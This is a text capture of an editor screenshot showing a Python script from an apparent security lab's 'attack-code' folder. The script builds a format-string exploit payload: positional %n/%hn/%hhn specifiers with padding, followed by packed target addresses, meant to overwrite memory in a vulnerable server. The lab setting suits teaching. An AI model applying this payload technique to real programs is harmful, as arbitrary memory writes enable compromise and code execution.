 File Edit Selection View Go Run Terminal Help
C format.c C server.c build_string.py my_build.py ×
Labsetup-arm > attack-code > my_build.py > ...
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # 0xaa = 170, 0xbb = 187, 0xcc = 204, 0xdd = 221
9 s = "%47$.16n" + "%48$.16n" + ".%.168x." + "%50$.16hn" + ".%.15x." + "%49$.16hhn" + "%.17x" + "%51$.16hhn" + "%.17x" + "%47$.16hhn"
10 fmt  = (s).encode('latin-1')
11 content[0:0+len(fmt)] = fmt
12
13 # This line shows how to store a 4-byte integer at offset 0
14 number  = 0x0000000000492048 # dd, 47
15 content[0+len(fmt):8+len(fmt)]  =  (number).to_bytes(8,byteorder='little')
16 number2 = 0x000000000049204c # 48
17 content[8+len(fmt):16+len(fmt)]  =  (number2).to_bytes(8,byteorder='little')
18 number3 = 0x000000000049204a # bb, 49
19 content[16+len(fmt):24+len(fmt)]  =  (number3).to_bytes(8,byteorder='little')
20 number4 = 0x000000000049204b # aa, 50
21 content[24+len(fmt):32+len(fmt)]  =  (number4).to_bytes(8,byteorder='little')
1
22 number5 = 0x0000000000492049 # cc, 51
23 content[32+len(fmt):40+len(fmt)]  =  (number5).to_bytes(8,byteorder='little')
24
25
26